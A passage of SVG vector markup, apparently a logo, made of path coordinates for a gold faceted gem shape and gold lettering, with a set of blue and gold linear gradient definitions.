d="M149.333,0.807l2.722,0l-4.309,0.959l1.587,-0.959Zm28.57,0.979l-4.747,-0.979l2.795,0l1.952,0.979Zm-0.103,4.781l5.57,0l-2.982,4.247l-8.493,5.417l5.905,-9.664Zm-14.851,15.37l2.67,-5.485l0.008,-0.007l0.004,0l0.005,-0.005l11.611,-9.45l-5.835,9.548l-8.463,5.399Zm-20.705,-15.37l5.187,0l6.322,9.418l-7.597,-5.252l0.003,-0.002l-3.915,-4.164Zm3.61,-3.656l-3.943,3.405l-1.702,0l4.739,-2.861l0.906,-0.544Zm10.985,-0.898l-2.951,-1.206l7.789,0l-4.838,1.206Zm11.528,-0.028l-4.687,-1.178l7.672,0l-2.985,1.178Zm9.283,4.268l-8.956,-4.128l3.3,-1.301l6.629,1.366l-0.973,4.063Zm5.661,0.063l-5.42,0l0.961,-4.002l4.459,4.002Zm3.613,-0.012l-3.251,0l-4.105,-3.684l7.356,3.684Zm-16.545,0.263l6.991,0l-11.48,9.342l4.489,-9.342Zm-7.731,0.337l2.734,9.465l-2.75,5.646l-2.594,-5.425l2.61,-9.686Zm-7.696,-0.337l4.585,9.57l-11.685,-9.57l7.1,0Zm7.704,-0.293l-5.558,-4.066l5.585,-1.392l5.408,1.358l-5.435,4.1Zm7.444,0.293l-4.552,9.474l-2.737,-9.474l7.289,0Zm-10.23,9.683l-4.639,-9.683l7.247,0l-2.608,9.683Zm8.521,-13.989l8.798,4.055l-6.882,0l-0.004,-0.008l-7.276,0l5.364,-4.047Zm-11.591,0.039l5.49,4.016l-7.258,0l-6.99,0l8.758,-4.016Zm-9.445,4.016l-5.06,0l4.646,-4.013l0.414,4.013Zm-5.452,0.255l3.265,3.472l-5.03,-3.472l1.765,0Zm39.048,3.877l2.725,-3.881l3.372,0l-1.655,1.055l-4.442,2.826Zm-27.726,-9.641l3.293,1.347l-8.919,4.089l-0.422,-4.093l6.033,-1.343l0.015,0Zm8.908,20.969l-7.848,-5.446l-6.216,-9.262l11.732,9.609l2.493,5.211l-0.161,-0.112Zm23.373,-13.929l2.043,-1.3l-0.006,-0.019l-0.009,-0.19l0.004,-0.021l-8.635,-4.336l-0.104,-0.039l-0.005,0.009l-2.76,-1.381l-0.055,-0.013l-22.722,0l-0.054,-0.004l-0.02,0.004l-3.885,0l-0.064,0.017l-4.435,2.678l-5.127,3.082l0.004,0.017l-0.006,0.178l-0.007,0.019l0.006,0.004l0,0.004l22.317,15.425l0.554,0.384l0.002,-0.001l0.028,0.02l0.132,0.003l0.003,0.002c2.418,-1.407 4.267,-2.627 6.055,-3.808c0.892,-0.59 1.816,-1.199 2.798,-1.823l0.036,-0.039l13.912,-8.872Z" style="fill:url(#_Linear14);"/><path d="M124.151,61.669c-0.89,0.178 -1.802,0.235 -2.839,0.364c0,-5.329 0,-10.455 0,-15.592c0.035,-0.036 0.085,-0.128 0.121,-0.124c3.848,0.457 7.608,3.827 8.353,7.483c0.818,4.01 -1.316,7.01 -5.635,7.869Zm-8.13,0.128c-4.084,-0.261 -9.598,-4.62 -8.488,-10.293c0.382,-1.947 1.535,-3.267 3.23,-4.167c1.612,-0.855 3.354,-1.153 5.258,-1.133c0,5.278 0,10.435 0,15.593Zm10.363,-17.38c-1.663,-0.368 -3.377,-0.507 -5.063,-0.748c-0.078,-1.989 0.253,-2.435 2.129,-3.077c0.267,-0.093 0.441,-0.463 0.822,-0.886c-3.92,0 -7.426,0 -10.932,0c-0.06,0.103 -0.119,0.206 -0.178,0.309c0.273,0.207 0.516,0.512 0.825,0.609c1.761,0.55 2.234,1.279 1.928,3.148c-0.794,0.064 -1.598,0.114 -2.4,0.2c-2.799,0.301 -5.44,1.074 -7.778,2.704c-5.406,3.766 -5.482,11.037 -0.027,14.713c1.596,1.077 3.5,1.787 5.356,2.357c1.581,0.485 3.295,0.528 4.939,0.765c0.036,2.131 -0.14,2.344 -2.171,3.015c-0.268,0.089 -0.444,0.459 -0.845,0.899c3.918,0 7.459,0 11,0c0.059,-0.084 0.117,-0.166 0.177,-0.25c-0.246,-0.232 -0.45,-0.581 -0.74,-0.676c-1.771,-0.588 -2.171,-1.123 -2.082,-3.071c0.83,-0.072 1.601,-0.124 2.369,-0.205c3.018,-0.317 5.852,-1.152 8.344,-2.961c4.093,-2.971 4.852,-8.655 1.668,-12.595c-1.903,-2.354 -4.466,-3.615 -7.341,-4.25Z" style="fill:#d99d1b;"/><path d="M164.295,67.523c-1.391,-0.335 -1.942,-1.291 -2.07,-2.593c-0.077,-0.769 -0.146,-1.542 -0.147,-2.316c-0.012,-5.771 -0.013,-11.543 0,-17.316c0.001,-0.77 0.092,-1.544 0.169,-2.312c0.128,-1.252 0.786,-2.049 2.017,-2.415c0.265,-0.078 0.439,-0.459 0.656,-0.7c-3.272,-0.25 -6.296,-0.27 -9.319,-0.229c-0.51,0.006 -1.016,0.27 -1.523,0.416c0.439,0.234 0.915,0.418 1.307,0.714c0.5,0.377 1.075,0.768 1.361,1.294c0.371,0.686 -0.14,1.207 -0.685,1.677c-2.317,2 -4.605,4.035 -6.907,6.052c-1.469,1.287 -2.942,2.566 -4.421,3.855c0,-3.476 -0.034,-6.853 0.013,-10.229c0.023,-1.621 0.653,-2.358 2.049,-2.838c0.253,-0.087 0.435,-0.386 0.649,-0.587c-0.282,-0.124 -0.565,-0.354 -0.848,-0.357c-2.393,-0.027 -4.787,-0.012 -7.179,-0.01c-0.904,0 -1.808,0 -2.713,0c-0.063,0.096 -0.128,0.193 -0.192,0.289c0.196,0.219 0.359,0.579 0.595,0.636c1.567,0.38 2.16,1.451 2.185,2.941c0.06,3.834 0.14,7.668 0.142,11.503c0.003,3.269 -0.076,6.541 -0.148,9.81c-0.029,1.37 -0.625,2.332 -2.052,2.699c-0.267,0.07 -0.445,0.489 -0.821,0.93c3.905,0 7.418,0 11.296,0c-0.354,-0.432 -0.51,-0.817 -0.737,-0.864c-1.784,-0.372 -2.22,-1.647 -2.247,-3.217c-0.033,-2.04 -0.096,-4.083 -0.05,-6.121c0.009,-0.483 0.272,-1.096 0.628,-1.415c3.772,-3.376 7.585,-6.703 11.49,-10.134c0,6.084 0,12.028 -0.004,17.972c0,0.209 -0.036,0.421 -0.069,0.628c-0.184,1.221 -0.722,2.101 -2.073,2.306c-0.243,0.036 -0.434,0.407 -0.65,0.622c0.07,0.076 0.139,0.151 0.208,0.225c3.51,0 7.02,0 10.91,0c-0.39,-0.451 -0.563,-0.855 -0.82,-0.916Z" style="fill:#d99d1b;"/><path d="M183.892,46.957c-0.357,0.736 -0.919,1.431 -1.538,1.97c-2.187,1.907 -4.874,2.837 -7.647,3.796c0,-2.939 -0.043,-5.712 0.018,-8.484c0.031,-1.332 0.537,-1.902 1.867,-1.95c1.709,-0.059 3.453,-0.053 5.13,0.228c2.307,0.387 3.202,2.318 2.17,4.44Zm5.576,-3.505c-0.369,-2.184 -2.185,-3.6 -4.876,-3.689c-3.55,-0.116 -7.105,-0.116 -10.66,-0.146c-2.215,-0.019 -4.432,-0.015 -6.648,0.016c-0.238,0.005 -0.469,0.262 -0.705,0.402c0.197,0.183 0.361,0.455 0.595,0.536c1.422,0.499 2.057,1.214 2.093,2.805c0.081,3.517 0.109,7.035 0.109,10.553c0,3.624 -0.033,7.249 -0.106,10.871c-0.026,1.346 -0.617,2.343 -2.054,2.697c-0.283,0.071 -0.494,0.432 -0.74,0.658c0.091,0.108 0.181,0.216 0.271,0.323c3.339,0 6.679,0.007 10.018,-0.014c0.213,-0.003 0.424,-0.225 0.637,-0.344c-0.154,-0.195 -0.28,-0.527 -0.463,-0.562c-1.747,-0.337 -2.204,-1.598 -2.237,-3.111c-0.062,-2.709 -0.035,-5.42 -0.114,-8.127c-0.02,-0.756 0.275,-0.981 0.933,-1.221c2.699,-0.984 5.465,-1.864 8.014,-3.161c1.739,-0.884 3.267,-2.284 4.688,-3.662c0.966,-0.936 1.347,-2.141 1.362,-3.418l0,-0.123c-0.003,-0.423 -0.045,-0.853 -0.117,-1.283Z" style="fill:#d99d1b;"/><path d="M58.823,53.91c-1.184,-0.4 -2.448,-0.563 -3.803,-0.857c1.095,-2.91 2.221,-5.902 3.442,-9.145c1.383,4.018 2.686,7.802 4.016,11.663c-1.32,-0.612 -2.449,-1.252 -3.655,-1.661Zm40.988,13.627c-1.549,-0.287 -2.191,-1.53 -2.194,-3.168c-0.01,-6.726 -0.022,-13.45 0.008,-20.176c0.007,-1.665 0.391,-3.176 2.349,-3.646c0.155,-0.036 0.358,-0.346 0.338,-0.504c-0.019,-0.149 -0.286,-0.314 -0.474,-0.381c-0.189,-0.066 -0.418,-0.02 -0.63,-0.02c-8.662,0.002 -17.323,0.005 -25.985,0.01c-0.347,0 -0.692,0.03 -1.416,0.064c0.377,0.434 0.532,0.788 0.766,0.855c1.686,0.477 2.241,1.724 2.245,3.288c0.022,6.832 0.027,13.663 -0.011,20.493c-0.004,0.71 -0.198,1.488 -0.532,2.113c-0.622,1.166 -1.624,1.189 -2.39,0.13c-0.285,-0.393 -0.502,-0.851 -0.662,-1.31c-1.706,-4.866 -3.402,-9.736 -5.085,-14.611c-0.94,-2.72 -1.851,-5.448 -2.768,-8.174c-0.27,-0.799 -0.099,-1.426 0.679,-1.883c0.234,-0.137 0.338,-0.494 0.593,-0.891c-3.56,0 -6.819,0 -10.229,0c0.13,0.347 0.151,0.663 0.319,0.801c1.271,1.036 1.334,1.153 0.735,2.768c-1.6,4.309 -3.216,8.612 -4.841,12.91c-0.209,0.551 -0.428,1.134 -0.785,1.589c-2.314,2.95 -5.214,5.111 -8.796,6.286c-4.684,1.538 -9.452,1.449 -14.165,0.333c-6.89,-1.632 -12.282,-5.4 -15.31,-11.962c-3.752,-8.127 -0.27,-17.36 7.681,-20.714c2.537,-1.07 5.235,-1.36 7.955,-1.403c5.295,-0.085 10.103,1.336 14.047,4.986c1.237,1.145 2.173,2.612 3.246,3.929c-0.474,-2.606 -0.955,-5.255 -1.457,-8.007c11.183,0 22.185,0 33.187,0c-0.52,-0.291 -1.06,-0.342 -1.597,-0.415c-8.083,-1.091 -16.156,-2.276 -24.255,-3.224c-2.199,-0.258 -3.761,-1.019 -5.073,-2.769c-1.306,-1.744 -2.859,-3.304 -4.47,-5.13l-0.028,0c0.137,0.754 0.234,1.253 0.319,1.754c0.313,1.861 0.621,3.722 0.931,5.583c-0.513,0.04 -1.027,0.108 -1.542,0.112c-6.406,0.051 -12.813,0.052 -19.219,0.153c-3.814,0.058 -7.432,1.027 -10.854,2.721c-8.09,4.003 -11.82,11.352 -9.98,19.893c1.265,5.874 4.821,10.14 9.783,13.321c6.045,3.872 12.815,5.45 19.86,5.573c1.187,0.022 2.374,0.031 3.561,0.031c6.413,0.003 12.83,-0.249 19.244,-0.361c0.136,-0.002 0.272,-0.039 0.408,-0.061c0.061,-0.089 0.123,-0.179 0.183,-0.268c-0.264,-0.203 -0.499,-0.495 -0.799,-0.594c-1.233,-0.41 -1.722,-1.053 -1.633,-2.348c0.031,-0.452 0.101,-0.916 0.247,-1.343c0.841,-2.455 1.687,-4.91 2.603,-7.339c0.107,-0.281 0.673,-0.572 1.01,-0.555c3.783,0.198 6.83,1.891 9.036,4.915c0.73,1.001 1.133,2.319 1.411,3.553c0.334,1.49 -0.228,2.311 -1.559,3.083c-0.241,0.139 -0.356,0.497 -0.665,0.96c3.043,0 5.75,0 8.457,0c3.522,0 7.043,0.006 10.564,-0.014c0.261,-0.001 0.521,-0.195 0.783,-0.3c-0.219,-0.205 -0.405,-0.526 -0.661,-0.597c-1.288,-0.359 -1.936,-1.196 -2.028,-2.501c-0.06,-0.843 -0.152,-1.685 -0.153,-2.528c-0.015,-5.493 -0.013,-10.987 -0.004,-16.479c0,-0.597 0.027,-1.198 0.101,-1.791c0.195,-1.554 0.59,-1.977 2.145,-2.031c2.215,-0.076 4.436,-0.137 6.65,-0.063c3.006,0.098 3.347,0.511 3.35,3.536c0.005,5.494 0.012,10.986 -0.006,16.479c-0.004,0.982 -0.097,1.966 -0.19,2.944c-0.117,1.246 -0.768,2.064 -1.997,2.435c-0.252,0.077 -0.429,0.396 -0.642,0.605c0.261,0.101 0.522,0.29 0.785,0.291c3.168,0.019 6.338,0.014 9.507,0.008c0.164,-0.001 0.331,-0.056 0.823,-0.144c-0.38,-0.381 -0.572,-0.755 -0.824,-0.8Z" style="fill:#cf971c;"/></g></g><defs><linearGradient id="_Linear2" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(47.7361,0,0,47.7361,139.74,11.4806)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear3" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(15.0938,0,0,15.0938,162.643,14.3546)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear4" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(6.99612,0,0,6.99612,180.485,8.66633)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear5" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(8.72634,0,0,8.72634,178.755,4.24369)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear6" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(10.4007,0,0,10.4007,168.375,3.56106)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear7" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(7.66118,0,0,7.66118,162.643,11.4119)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear8" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(15.1191,0,0,15.1191,147.493,14.3469)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear9" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(7.6103,0,0,7.6103,155.032,11.5247)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear10" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(6.33193,0,0,6.33193,139.735,8.63003)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear11" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(7.3062,0,0,7.3062,139.735,4.24561)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear12" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(11.5673,0,0,11.5673,156.808,3.55723)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear13" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(9.79206,0,0,9.79206,147.041,3.55156)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear14" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(47.8853,0,0,47.8853,139.663,11.47)"><stop offset="0" style="stop-color:#d29c45;stop-opacity:1"/><stop offset="0.5" style="stop-color:#f3eb8f;stop-opacity:1"/><stop offset="0.8" style="stop-color:#e3c56c;stop-opacity:1"/><stop offset="1" style="stop-color:#d29c45;stop-opacity:1"/></linearGradient></defs></svg>